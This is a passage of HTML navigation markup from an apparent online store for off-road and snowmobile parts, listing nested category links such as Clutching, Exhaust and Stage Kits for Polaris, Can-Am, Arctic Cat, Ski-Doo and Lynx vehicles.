<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
